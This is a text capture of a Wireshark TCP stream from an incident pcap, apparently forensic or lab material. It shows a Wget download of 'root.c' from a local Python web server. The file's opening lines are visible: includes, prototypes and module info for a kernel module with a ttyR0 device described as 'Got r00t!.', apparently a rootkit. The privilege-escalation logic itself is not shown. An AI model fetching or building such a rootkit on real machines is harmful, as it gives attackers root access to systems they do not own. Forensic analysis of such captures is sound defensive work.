 Wireshark · Follow TCP Stream (tcp.stream eq 28) · ib01c01_incident.pcap
GET /root.c HTTP/1.1
User-Agent: Wget/1.18 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.0.2.19
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.15+
Date: Mon, 10 Dec 2018 20:53:20 GMT
Content-type: text/plain
Content-Length: 3094
Last-Modified: Fri, 07 Dec 2018 15:45:33 GMT
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/device.h>
#include <linux/fs.h>
#include <asm/uaccess.h>
#include <linux/slab.h>
#include <linux/syscalls.h>
#include <linux/types.h>
#include <linux/cdev.h>
#include <linux/cred.h>
#include <linux/version.h>
#define  DEVICE_NAME "ttyR0"
#define  CLASS_NAME  "ttyR"
#if LINUX_VERSION_CODE > KERNEL_VERSION(3,4,0)
#define V(x) x.val
#else
#define V(x) x
#endif
// Prototypes
static int     __init root_init(void);
static void    __exit root_exit(void);
static int     root_open  (struct inode *inode, struct file *f);
static ssize_t root_read  (struct file *f, char *buf, size_t len, loff_t *off);
static ssize_t root_write (struct file *f, const char __user *buf, size_t len, loff_t *off);
// Module info
MODULE_LICENSE("GPL");
MODULE_AUTHOR("pico");
MODULE_DESCRIPTION("Got r00t!.");
MODULE_VERSION("0.1");
static int            majorNumber;
static struct class*  rootcharClass  = NULL;
static struct device* rootcharDevice = NULL;
1 client pkt, 9 server pkts, 1 turn.
Entire conversation (3,423 bytes) Show and save data as ASCII Stream 28
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help